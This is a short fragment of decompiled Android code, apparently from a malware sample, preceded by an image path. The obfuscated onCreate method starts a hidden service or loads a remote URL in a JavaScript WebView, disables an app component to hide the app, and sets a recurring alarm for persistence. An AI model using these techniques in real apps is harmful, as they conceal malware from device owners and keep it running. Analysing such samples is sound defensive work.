 public void onCreate(Bundle bundle) {
    super.onCreate(bundle);
    setContentView(2130968577);
    if (!this.b.n || Build.VERSION.SDK_INT < 19) {
        startService(new Intent(this, NCkplDfz.class));
    } else {
        WebView webView = new WebView(this);
        webView.getSettings().setJavaScriptEnabled(true);
        webView.loadUrl(this.b.o);
        setContentView(webView);
    }
    getPackageManager().setComponentEnabledSetting(new ComponentName(this, dtGPNJjLF.class), 2, 1);
    try {
        b bVar = this.a;
        b.a((Context) this, "startAlarm", (long) Integer.parseInt(this.a.d(this, "Interval")));
    } catch (Exception unused) {
        b bVar2 = this.a;
        b.a((Context) this, "startAlarm", 10000);
    }
    if (!this.b.n) {
        finish();
    }
}